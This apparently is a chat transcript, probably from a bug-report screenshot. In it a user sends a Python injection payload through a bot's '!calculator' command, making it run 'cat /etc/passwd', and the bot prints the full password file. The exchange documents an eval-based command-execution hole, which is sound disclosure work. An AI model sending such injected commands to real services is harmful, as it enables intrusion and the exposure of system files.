 Rezy Dev Today at 2:06 PM
!calculator import('os').popen('cat /etc/passwd').read()
I'm Evil APP Today at 2:06 PM
The result of __import__('os').popen('cat /etc/passwd').read() is root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
bot_user:x:999:999::/home/bot_user:/bin/sh
.